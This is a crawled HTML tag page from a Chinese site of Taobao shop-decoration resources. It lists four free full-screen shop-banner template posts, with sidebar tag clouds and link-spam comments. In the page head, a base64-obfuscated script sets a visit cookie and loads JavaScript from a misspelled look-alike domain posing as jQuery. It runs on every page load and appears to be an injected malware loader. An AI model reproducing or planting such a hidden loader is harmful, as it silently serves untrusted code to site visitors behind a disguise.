

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feimayi.net/tags-874.html
body_size: 8424
content:
 
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4" />
<title>全屏背景代码模板 - 飞蚂蚁模板网</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/style/style.css?r=20251213035610" />
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js" ></script>
<script>
(window.jQuery) || document.write('<script src="http://www.feimayi.net/zb_system/script/jquery-2.2.4.min.js"><\/script>'); 
</script>
<!--[if lt IE 9]> 
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<![endif]-->
<script src="http://www.feimayi.net/zb_system/script/zblogphp.js" ></script>
<script src="http://www.feimayi.net/zb_system/script/c_html_js_add.php" ></script>
<link rel="stylesheet" rev="stylesheet" href="http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css" type="text/css" media="all" />
<style>
/*Colorful_Tags Plugin By foxalt.com*/
.divColorful_Tags:after, #divColorful_Tags:after { content: "."; display: block !important; height: 0 !important; clear: both !important; visibility: hidden !important; }
.divColorful_Tags, #divColorful_Tags {
*+height:1% !important; padding-top: 10px !important; padding-bottom: 5px !important; }
.divColorful_Tags li, #divColorful_Tags li { list-style-type: none; }
.divColorful_Tags ul, #divColorful_Tags ul { padding-top: 10px !important; padding-bottom: 5px !important;overflow: hidden !important; }
li.colorfultags { width: auto !important; float: left !important; margin: 0 !important; margin-right: 5px !important; margin-bottom: 5px !important; border: 0 !important; padding: 0 !important; background-image: none !important; text-indent: inherit !important; }
li.colorfultags a { display: block !important; padding: 0 5px !important; line-height: 26px !important; height: 26px !important; margin: 0 !important; color: #FFFFFF !important; background-color: #e4e4e4 !important; background: none !important;opacity: 0.5 !important;  }
li.colorfultags:nth-child(5n+1) a { background-color: #003366 !important; }
li.colorfultags:nth-child(5n+2) a { background-color: #993300 !important; }
li.colorfultags:nth-child(5n+3) a { background-color: #006633 !important; }
li.colorfultags:nth-child(5n+4) a { background-color: #FF6600 !important; }
li.colorfultags:nth-child(5n+5) a { background-color: #CC0000 !important; }
li.colorfultags a:hover { opacity: 1 !important; color: #FFFFFF !important; }
</style>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/Rating/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/allshow/css.css?v=2.3">
<script>var zbPath="http://www.feimayi.net/", topSet = "0", topStime = "2015-12-01 10:00:00", topEtime = "2028-08-31 18:28:00", midSet = "0", midStime = "2015-12-01 10:00:00", midEtime = "2028-10-31 18:28:00", botSet = "0", botStime = "2015-12-01 10:00:00", botEtime = "2028-08-31 18:28:00", dlSet = "0", dlSetop = 150, dlSetwt = 1200, dlStime = "2015-12-01 10:00:00", dlEtime = "2028-11-31 18:28:00", pfSet = "0", pfStime = "2015-12-01 10:00:00", pfEtime = "2028-11-31 18:28:00", pfSpeed = "50", bltSet = "0", bltStime = "2015-12-01 10:00:00", bltEtime = "2028-12-31 18:28:00", brtSet = "0", brtStime = "2015-12-01 10:00:00", brtEtime = "2028-12-31 18:28:00", logbtStime = "2015-12-01 10:00:00", logbtEtime = "2028-12-31 18:28:00", logtopStime = "2015-12-01 10:00:00", logtopEtime = "2028-12-31 18:28:00", Area_on = "", Area_off = "", sCookie = "0";</script>
<script src="http://www.feimayi.net/zb_users/plugin/allshow/js/main.js?v=2.3"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css"><script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/jquery.cookie.js"></script><style>
@media screen and (max-width: 560px){
    #cent-blog-lr {
        display: none !important;
        width: 100%;
    }
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
	<header id="header">
		<div class="herder-top">
			<div class="center">
				<div class="herder-top-lr lr">
					<a href="http://www.feimayi.net/category-sczy" target="_blank">素材资源下载</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/1378.html" target="_blank">投稿本站</a><a href="http://www.feimayi.net/category-pddjc" target="_blank">拼多多教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>				</div>
                你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a>			</div>
		</div>
		<div id="header-footer">
			<div class="header-footer center">
				<div class="Ysearch"><i class="icons iconsearch"></i></div>
								<h2 id="logo">
					<a href="http://www.feimayi.net/" title="飞蚂蚁模板网">飞蚂蚁模板网</a>
				</h2>
								<div class="Ynav"><i class="icons iconbars"></i></div>
				<nav id="nav">
					<div class="nav-head">
                        <span class="lf Ymem denglu"><i class="icon iconuser"></i>登录</span>						<span class="lr Ynavclose">
							<i class="icons iconclose"></i>
						</span>
					</div>
					<ul>
						<li><a href="http://www.feimayi.net/"><i class="icon iconhome"></i>首页</a></li>
						<li id="navbar-category-141"><a href="http://www.feimayi.net/category-mxxz">模型下载</a></li>


<li id="navbar-category-142"><a href="http://www.feimayi.net/category-Keyshot">Keyshot场景</a></li>

<li id="navbar-category-53"><a href="http://www.feimayi.net/category-bzsj">包装设计</a></li>

<li class="li-cate3" title="热门资源"><a href="#">热门资源</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-sczy" target="_self" title="素材资源">素材资源</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-douying" target="_self" title="抖音教程">抖音教程</a><li class="li-subcate3"><a   href="http://www.feimayi.net/category-pddjc" target="_self" title="拼多多教程">拼多多教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-whyjc" target="_self" title="无货源教程">无货源教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-zmtjc" target="_self" title="自媒体教程">自媒体教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-tbztc" target="_self" title="淘宝直通车">淘宝直通车</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-1688jc" target="_selfk" title="阿里巴巴教程">阿里巴巴教程</a></ul></li>





<li class="li-cate3" title="美工教程"><a href="#">美工教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-qianjian" target="_self" title="巧匠美工VIP教程">巧匠设计学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-aidianshang" target="_self" title="爱电商学院">爱电商学院</a><li class="li-subcate3"><a  href="http://www.feimayi.net/category-zhibosuchen" target="_self" title="淘集电商学院">淘集电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-shihe" target="_self" title="十禾电商学院">十禾电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-bmxy" target="_self" title="梦博电商学院">梦博电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-msc" target="_self" title="幕思城学院">幕思城学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-psztsj" target="_self" title="PS字体设计 ">PS字体设计</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-jpmg" target="_self" title="精品美工课">精品美工课</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtmgjc" target="_self" title="其它美工教程">其它美工教程</a></ul></li>








<li class="li-cate3" title="软件教程"><a href="#">软件教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-PSAI" target="_self" title="PS/AI教程">PS/AI教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-3DMax" target="_self" title="3DMax教程">3DMax教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-AECAD" target="_self" title="AE/CAD教程">AE/CAD教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-Office" target="_self" title="Office系列教程">Office系列教程/a><li class="li-subcate3"><a href="http://www.feimayi.net/category-RhinoKeyshot" target="_self" title="Rhino/Keyshot教程">Rhino/Keyshot教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-c4djc" target="_blank" title="C4D教程">C4D教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtjc" target="_self" title="其它软件教程">其它软件教程</a></ul></li>


<li id="navbar-category-143"><a href="http://www.feimayi.net/category-fcdr">互助讨论</a></li>



<li id="navbar-item-apost"><a href="http://www.feimayi.net/2480.html">投稿</a></li>



						<li><a href="javascript:;" id="sousuo"><i class="icon iconsearch"></i>搜索</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div id="search">
		<div class="search center">
			<div class="searchcar">
				<form name="search" method="post" action="http://www.feimayi.net/zb_system/cmd.php?act=search">
					<input type="text" name="q" size="11" placeholder="本站搜索..."> 
					<button type="submit">搜索</button>
				</form>
			</div>
						<div class='searchtags'><a href="">查看更多标签</a></div>
			<div class="searchclose"><i class="icon iconup"></i></div>
		</div>
	</div>	<div id="centent" class="center clear">
		<div id="cent-blog" class="clear">
			<div id="cent-blog-lf" class="clear">
                <div class="miaobao clear">
                    <span class="place lf">当前位置：
                        <a href="http://www.feimayi.net/" title="飞蚂蚁模板网">首页</a>
                        												                        &nbsp;-&nbsp;标签“<a href="http://www.feimayi.net/tags-874.html" title="全屏背景代码模板">全屏背景代码模板</a>“&nbsp;-&nbsp;列表						</span>
                    <span class="lr zshang">
                                            </span>
                </div>
                									                                				<div class="cent-two">
                                                                                            <h1 class="cent-two-title">全屏背景代码模板</h1>
                                            											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/893.html" ><img src="http://cdvzd.img47.wal8.com/img47/524553_20150804104205/146060491467.jpg" title="黑白红品质汽车用品数码车饰通用免费店铺装修免费全屏店招模板代码" alt="黑白红品质汽车用品数码车饰通用免费店铺装修免费全屏店招模板代码"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/893.html"   title="黑白红品质汽车用品数码车饰通用免费店铺装修免费全屏店招模板代码" rel="bookmark">黑白红品质汽车用品数码车饰通用免费店铺装修免费全屏店招模板代码</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			这是一个绿色可爱萌简约小清新波点波纹边童装奶粉童鞋母婴用品免费淘宝店铺装修全屏店招代码模板：装修出来绝对是全屏店招喔适合店铺：淘宝店铺专业版风格：绿色大气时尚店招尺寸：1920x115px淘宝店铺装修专业版背景教程请点这里整体效果图：		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2016-05-04<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>2<i class="lfs icon iconeye"></i>5314</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/893.html" title="黑白红品质汽车用品数码车饰通用免费店铺装修免费全屏店招模板代码" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/892.html" ><img src="http://cdvzd.img47.wal8.com/img47/524553_20150804104205/146035093352.jpg" title="绿色可爱萌简约小清新波点波纹边童装奶粉童鞋母婴用品免费淘宝店铺装修全屏店招代码模板" alt="绿色可爱萌简约小清新波点波纹边童装奶粉童鞋母婴用品免费淘宝店铺装修全屏店招代码模板"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/892.html"   title="绿色可爱萌简约小清新波点波纹边童装奶粉童鞋母婴用品免费淘宝店铺装修全屏店招代码模板" rel="bookmark">绿色可爱萌简约小清新波点波纹边童装奶粉童鞋母婴用品免费淘宝店铺装修全屏店招代码模板</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			这是一个黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板：装修出来绝对是全屏店招喔适合店铺：淘宝店铺专业版风格：黄金大气时尚店招尺寸：1920x120px淘宝店铺装修专业版背景教程请点这里整体效果图：		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2016-05-04<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>0<i class="lfs icon iconeye"></i>5055</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/892.html" title="绿色可爱萌简约小清新波点波纹边童装奶粉童鞋母婴用品免费淘宝店铺装修全屏店招代码模板" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/891.html" ><img src="http://cdvzd.img47.wal8.com/img47/524553_20150804104205/146034220287.jpg" title="黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板" alt="黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/891.html"   title="黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板" rel="bookmark">黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			这是一个黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板：装修出来绝对是全屏店招喔适合店铺：淘宝店铺专业版风格：黄金大气时尚店招尺寸：1920x120px淘宝店铺装修专业版背景教程请点这里整体效果图：		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2016-05-04<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>0<i class="lfs icon iconeye"></i>16758</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/891.html" title="黑色神秘时尚潮流日韩欧美大牌通用免费店铺装修淘宝全屏店招模板代码模板" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
											  																	<article class="post-list clear">
    <figure class="post-list-img"><a class="post-list-ico" rel="category" title="未命名" href="http://www.feimayi.net/category-%E6%9C%AA%E5%91%BD%E5%90%8D">未命名<i></i></a><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/886.html" ><img src="http://cdvzd.img47.wal8.com/img47/524553_20150804104205/145405366011.jpg" title="黄金大气时尚品质旗舰星光年货抢购惠通用免费淘宝店铺装修全屏店招代码模板" alt="黄金大气时尚品质旗舰星光年货抢购惠通用免费淘宝店铺装修全屏店招代码模板"/></a></figure>	<header class="post-list-header">
		<h2><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/886.html"   title="黄金大气时尚品质旗舰星光年货抢购惠通用免费淘宝店铺装修全屏店招代码模板" rel="bookmark">黄金大气时尚品质旗舰星光年货抢购惠通用免费淘宝店铺装修全屏店招代码模板</a></h2> 
	</header>
	<div class="post-list-content">
		<p>
			这是一个黄金大气时尚品质旗舰星光年货抢购惠通用免费淘宝店铺装修全屏店招代码模板：适合店铺：淘宝店铺专业版风格：黄金大气时尚店招尺寸：1920x120px淘宝店铺装修专业版背景教程请点这里整体效果图：		</p>
	</div> 
	<footer class="post-list-footer">
		<span><i class="icon icontime"></i>2016-03-04<i class="icon lfs iconuser"></i><a rel="author" title="本文作者：feimayi" href="http://www.feimayi.net/author-1.html">feimayi</a><i class="lfs icon iconping"></i>1<i class="lfs icon iconeye"></i>5110</span>
		<span class="post-list-footer-span lr"><a href="http://www.feimayi.net/%E6%9C%AA%E5%91%BD%E5%90%8D/886.html" title="黄金大气时尚品质旗舰星光年货抢购惠通用免费淘宝店铺装修全屏店招代码模板" rel="bookmark">阅读>></a></span>
	</footer> 
</article>    																	
									                
                </div>
                                                            </div>
			<aside id="cent-blog-lr">
                
<div class="celan" id="divContorPanel">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>控制面板</div><div class="celan-div clear"><span class="cp-hello">您好,欢迎到访网站!</span><br/><span class="cp-login"><a href="http://www.feimayi.net/zb_system/cmd.php?act=login">[管理登陆]</a></span>&nbsp;&nbsp;<span class="cp-vrs"><a href="http://www.feimayi.net/zb_system/cmd.php?act=misc&amp;type=vrs">[查看权限]</a></span></div></div><div class="celan" id="divColorful_Tags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>多彩标签</div><ul class="celan-ul clear"><li class="colorfultags"><a href="http://www.feimayi.net/tags-4.html" >基础版免费模板 (150)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-24.html" >淘宝专业版旺铺装修模板 (116)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-46.html" >淘宝随笔 (83)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-248.html" >淘宝推广 (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-522.html" >淘宝SEO (54)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-916.html" >淘宝运营 (43)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-49.html" >淘宝装修教程 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-671.html" >专业版免费模板 (38)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-942.html" >淘宝美工ps视频教程 (31)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-915.html" >淘宝开店教程 (26)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-935.html" >淘宝美工视频教程 (24)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-565.html" >淘宝促销模板 (21)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-98.html" >大红色淘宝基础版模板 (20)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-615.html" >淘宝装修代码 (18)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-25.html" >粉红色通用类蛋糕甜品 (17)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-63.html" >950宽淘宝专业版促销模板代码 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-927.html" >PS视频教程 (15)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-594.html" >店铺公告模板 (14)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-489.html" >淘宝手机版装修模板 (12)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-709.html" >淘宝750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-711.html" >淘宝右侧750模板 (11)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-74.html" >装修教程 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-821.html" >淘宝杂谈 (10)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-12.html" >实用小模板 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-66.html" >淘宝装修素材 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-648.html" >收藏店铺图片 (9)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-99.html" >双十二红色淘宝装修模板 (8)</a></li><li class="colorfultags"><a href="http://www.feimayi.net/tags-556.html" >店铺背景图片 (8)</a></li></ul></div><div class="celan" id="divPrevious">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最近发表</div><ul class="celan-ul clear"><li><a title="22款数据线贴图" href="http://www.feimayi.net/Keyshot/2490.html">22款数据线贴图</a></li>
<li><a title="16款数据线贴图" href="http://www.feimayi.net/Keyshot/2489.html">16款数据线贴图</a></li>
<li><a title="Apple Watch Sport苹果手表3D模型下载" href="http://www.feimayi.net/mxxz/2488.html">Apple Watch Sport苹果手表3D模型下载</a></li>
<li><a title="AKG头戴耳机3D模型下载 " href="http://www.feimayi.net/mxxz/2487.html">AKG头戴耳机3D模型下载 </a></li>
<li><a title="AirPods-蓝牙耳机-3D模型下载2" href="http://www.feimayi.net/mxxz/2486.html">AirPods-蓝牙耳机-3D模型下载2</a></li>
<li><a title="AirPods-蓝牙耳机-3D模型下载1" href="http://www.feimayi.net/mxxz/2485.html">AirPods-蓝牙耳机-3D模型下载1</a></li>
<li><a title="8合1扩展坞HUB-3D模型下载 " href="http://www.feimayi.net/mxxz/2484.html">8合1扩展坞HUB-3D模型下载 </a></li>
<li><a title="8个常用3D模型下载 (USB-C\USB-C\LINGTING\AUDIO）" href="http://www.feimayi.net/mxxz/2483.html">8个常用3D模型下载 (USB-C\USB-C\LINGTING\AUDIO）</a></li>
<li><a title="7合1扩展坞HUB-3D模型下载 " href="http://www.feimayi.net/mxxz/2482.html">7合1扩展坞HUB-3D模型下载 </a></li>
<li><a title="电源4U直充-爆炸3D模型下载" href="http://www.feimayi.net/mxxz/2481.html">电源4U直充-爆炸3D模型下载</a></li>
</ul></div><div class="celan" id="divTags">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>标签列表</div><ul class="celan-ul clear"><li><a title="基础版免费模板" href="http://www.feimayi.net/tags-4.html">基础版免费模板<span class="tag-count"> (150)</span></a></li>
<li><a title="实用小模板" href="http://www.feimayi.net/tags-12.html">实用小模板<span class="tag-count"> (9)</span></a></li>
<li><a title="淘宝专业版旺铺装修模板" href="http://www.feimayi.net/tags-24.html">淘宝专业版旺铺装修模板<span class="tag-count"> (116)</span></a></li>
<li><a title="粉红色通用类蛋糕甜品" href="http://www.feimayi.net/tags-25.html">粉红色通用类蛋糕甜品<span class="tag-count"> (17)</span></a></li>
<li><a title="淘宝随笔" href="http://www.feimayi.net/tags-46.html">淘宝随笔<span class="tag-count"> (83)</span></a></li>
<li><a title="淘宝装修教程" href="http://www.feimayi.net/tags-49.html">淘宝装修教程<span class="tag-count"> (38)</span></a></li>
<li><a title="950宽淘宝专业版促销模板代码" href="http://www.feimayi.net/tags-63.html">950宽淘宝专业版促销模板代码<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝装修素材" href="http://www.feimayi.net/tags-66.html">淘宝装修素材<span class="tag-count"> (9)</span></a></li>
<li><a title="装修教程" href="http://www.feimayi.net/tags-74.html">装修教程<span class="tag-count"> (10)</span></a></li>
<li><a title="大红色淘宝基础版模板" href="http://www.feimayi.net/tags-98.html">大红色淘宝基础版模板<span class="tag-count"> (20)</span></a></li>
<li><a title="淘宝推广" href="http://www.feimayi.net/tags-248.html">淘宝推广<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝手机版装修模板" href="http://www.feimayi.net/tags-489.html">淘宝手机版装修模板<span class="tag-count"> (12)</span></a></li>
<li><a title="淘宝SEO" href="http://www.feimayi.net/tags-522.html">淘宝SEO<span class="tag-count"> (54)</span></a></li>
<li><a title="淘宝促销模板" href="http://www.feimayi.net/tags-565.html">淘宝促销模板<span class="tag-count"> (21)</span></a></li>
<li><a title="店铺公告模板" href="http://www.feimayi.net/tags-594.html">店铺公告模板<span class="tag-count"> (14)</span></a></li>
<li><a title="淘宝装修代码" href="http://www.feimayi.net/tags-615.html">淘宝装修代码<span class="tag-count"> (18)</span></a></li>
<li><a title="专业版免费模板" href="http://www.feimayi.net/tags-671.html">专业版免费模板<span class="tag-count"> (38)</span></a></li>
<li><a title="淘宝750模板" href="http://www.feimayi.net/tags-709.html">淘宝750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝右侧750模板" href="http://www.feimayi.net/tags-711.html">淘宝右侧750模板<span class="tag-count"> (11)</span></a></li>
<li><a title="淘宝杂谈" href="http://www.feimayi.net/tags-821.html">淘宝杂谈<span class="tag-count"> (10)</span></a></li>
<li><a title="淘宝开店教程" href="http://www.feimayi.net/tags-915.html">淘宝开店教程<span class="tag-count"> (26)</span></a></li>
<li><a title="淘宝运营" href="http://www.feimayi.net/tags-916.html">淘宝运营<span class="tag-count"> (43)</span></a></li>
<li><a title="PS视频教程" href="http://www.feimayi.net/tags-927.html">PS视频教程<span class="tag-count"> (15)</span></a></li>
<li><a title="淘宝美工视频教程" href="http://www.feimayi.net/tags-935.html">淘宝美工视频教程<span class="tag-count"> (24)</span></a></li>
<li><a title="淘宝美工ps视频教程" href="http://www.feimayi.net/tags-942.html">淘宝美工ps视频教程<span class="tag-count"> (31)</span></a></li>
</ul></div><div class="celan" id="divComments">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>最新留言</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net/AECAD/1351.html#cmt18749" title="游客 @ 2024-07-09 06:41:38">经典，收藏了！http://48b.dpgljks.cn</a></li>
<li><a href="http://www.feimayi.net/youlian.html#cmt18748" title="游客 @ 2024-07-09 06:37:52">怎么我回帖都没人理我呢？http://vx1.830x.cn</a></li>
<li><a href="http://www.feimayi.net/3DMax/1373.html#cmt18684" title="游客 @ 2024-07-08 17:49:29">投楼主一票，不用谢哦！http://www.zsykx.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2466.html#cmt18683" title="游客 @ 2024-07-08 17:49:12">不错的帖子，值得收藏！http://m.snjunying.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1347.html#cmt18682" title="游客 @ 2024-07-08 17:49:10">关注一下！http://www.qsiruq.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2470.html#cmt18680" title="游客 @ 2024-07-08 17:46:18">楼主是我最崇拜的人！http://brfr.e8jes3c.cn</a></li>
<li><a href="http://www.feimayi.net/RhinoKeyshot/1135.html#cmt18679" title="游客 @ 2024-07-08 17:43:08">很有看点！http://rhry.gdlasa.com</a></li>
<li><a href="http://www.feimayi.net/jpmg/2474.html#cmt18678" title="游客 @ 2024-07-08 17:42:56">楼主是男的还是女的？http://qivv.tjjixi.com</a></li>
<li><a href="http://www.feimayi.net/qtjc/1365.html#cmt18677" title="游客 @ 2024-07-08 17:42:33">这个帖子好无聊啊！http://ua5lz.yipin112.com.cn</a></li>
<li><a href="http://www.feimayi.net/douying/2426.html#cmt18676" title="游客 @ 2024-07-08 15:44:14">有钱、有房、有车，人人都想！http://www.lsstpsy.com</a></li>
</ul></div><div class="celan" id="divLinkage">
<div class="celan-title"><div class="celan-title-i"><i class="icon iconth"></i></div>友情链接</div><ul class="celan-ul clear"><li><a href="http://www.feimayi.net" target="_blank">淘宝店铺装修</a></li>

<li><a href="http://www.taom88.com" target="_blank">淘梦淘宝大学</a></li>

<li><a href="http://www.uvtao.com" target="_blank">淘宝大学视频教程</a></li>

<li><a href="http://www.dianbdianj.com/" target="_blank">淘宝店铺转让</a></li>

<li><a href="https://www.htys123.com" target="_blank">淘宝卖家论坛</a></li>

<li><a href="http://www.feimayi.net/youlian.html" target="_blank">申请友链</a></li>

</ul></div>			</aside>
		</div>
    </div>
<div class="dizhi"><p class="dizhi-p">提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!</p><div class="dizhi-div"><img class="dizhi-div-img" src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/liucheng.png" title="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" alt="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" /></div></div>	<footer id="foot">
		<div class="center clear foot">
			<div class="foot-lr">
				<div class="clear foot-lr-t">
					<div class="foot-lr-top lf">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weixin.png" alt="关注我的微信" title="关注我的微信">
						<span>关注微信</span>
					</div>
					<div class="foot-lr-top lr">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weibo.png" alt="关注我的新浪微博" title="关注我的新浪微博">
						<span>新浪微博</span>
					</div>
				</div>
				<div class="foot-lr-f">
					<a href="http://wpa.qq.com/msgrd?v=3&uin=254206549&site=qq&menu=yes" rel="external nofollow" target="_blank" title="QQ联系我"><i class="icon iconqq"></i></a>
					<a rel="external nofollow" href="https://weibo.com/u/5251244266?refer_flag=1005055010_&is_all=1" target="_blank" title="关注我的微博" ><i class="icon iconweibo"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/guestbook.html" target="_blank" title="给我留言" ><i class="icon iconemall"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/feed.php" target="_blank" title="feed"><i class="icon iconfeed"></i></a>
				</div>
			</div>
			<div class="about">
